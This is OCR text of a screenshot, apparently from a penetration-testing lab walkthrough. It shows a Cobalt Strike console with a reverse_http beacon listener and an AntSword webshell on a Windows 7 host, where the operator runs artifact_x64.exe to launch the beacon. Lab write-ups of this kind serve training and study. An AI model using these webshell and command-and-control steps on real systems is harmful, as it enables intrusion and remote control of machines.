 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer
192.168.225.133 169.254.129.186 hongri Administrator * STU1
Event Log X Listeners X
name payload host
hongri windows/beacon_http/reverse_http 192.168.225.13
中国蚁剑
AntSword 编辑 窗口 调试
192.168.225.133 >_ 192.168.225.133
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pa
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> artifact_x64.exe